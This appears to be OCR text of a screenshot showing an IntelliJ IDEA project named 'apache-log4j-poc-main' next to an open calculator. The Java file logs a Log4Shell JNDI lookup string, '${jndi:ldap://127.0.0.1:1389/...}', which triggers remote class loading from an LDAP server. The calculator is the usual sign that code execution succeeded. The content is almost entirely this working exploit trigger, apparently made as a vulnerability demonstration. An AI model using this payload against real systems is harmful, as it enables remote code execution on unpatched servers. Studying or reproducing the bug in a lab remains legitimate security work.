 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help log4j-rce [E:\idea\apache-log4j-poc-main] - ...\src\main\java\log4j.java - IntelliJ IDEA
apache-log4j-poc-main src main java log4j
log4j
Git:
Project
log4j.java
pom.xml
Project
apache-log4j-poc-main [log4j-rce] E:\idea\apache-log4j-poc-main
src
main
java
log4j
pom.xml
README.md
External Libraries
Scratches and Consoles
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9
0 logger.error("${jndi:ldap://127.0.0.1:1389/kk1i3g}");
1 }
2 }
3